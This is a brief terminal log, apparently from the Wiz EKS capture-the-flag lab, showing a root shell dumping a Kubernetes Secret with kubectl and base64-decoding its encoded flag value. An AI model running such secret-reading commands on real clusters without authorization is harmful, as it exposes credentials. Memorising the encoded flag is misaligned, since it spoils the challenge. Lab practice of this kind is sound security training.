 root@wiz-eks-challenge:~# kubectl get secret log-rotate -o yaml
apiVersion: v1
data:
  flag: d2l6X2Vrc19jaGFsbGVuZ2V7b21nX292ZXJfcHJpdmlsZWdlZF9zZWNyZXRfYWNjZXNzfQ==
kind: Secret
metadata:
  creationTimestamp: "2023-11-01T13:02:08Z"
  name: log-rotate
  namespace: challenge1
  resourceVersion: "890951"
  uid: 03f6372c-b728-4c5b-ad28-70d5af8d387c
type: Opaque
root@wiz-eks-challenge:~#
root@wiz-eks-challenge:~#
root@wiz-eks-challenge:~#
root@wiz-eks-challenge:~#
root@wiz-eks-challenge:~#
root@wiz-eks-challenge:~# base64 -d <<< 'd2l6X2Vrc19jaGFsbGVuZ2V7b21nX292ZXJfcHJpdmls
wiz_eks_challenge{ }root@wiz-eks-challenge:~#